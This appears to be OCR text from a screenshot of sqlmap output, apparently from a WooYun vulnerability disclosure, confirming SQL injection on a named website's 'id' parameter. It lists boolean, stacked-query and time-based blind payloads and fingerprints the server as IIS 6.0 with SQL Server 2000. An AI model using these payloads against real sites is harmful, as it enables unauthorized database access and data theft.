 C:\Windows\system32\cmd.exe
Payload: id=26753 AND 5361=5361
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=26753; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: id=26753 AND 5003=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers A
S sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysus
ers AS sys7)
---
[17:47:16] [INFO] testing Microsoft SQL Server
[17:47:16] [INFO] confirming Microsoft SQL Server
[17:47:17] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[17:47:17] [INFO] fetched data logged to text files under 'C:\Users\xyp\.sqlmap\
output\www.119tjxf.com'
[*] shutting down at 17:47:17
G:\渗透\sqlmap环境包\sqlmap>
www.wooyun.org